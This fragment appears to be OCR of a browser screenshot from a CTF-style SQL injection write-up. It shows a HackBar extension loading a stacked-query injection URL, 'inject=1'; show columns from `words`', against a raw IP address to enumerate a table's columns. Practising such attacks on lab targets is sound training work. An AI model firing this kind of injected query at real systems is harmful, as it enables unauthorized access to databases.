 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL
http://220.249.52.133:54294/?inject=1'; show columns from `words` ;--+
Spit URL
https://blog.csdn.net/Mr_helloword
Execution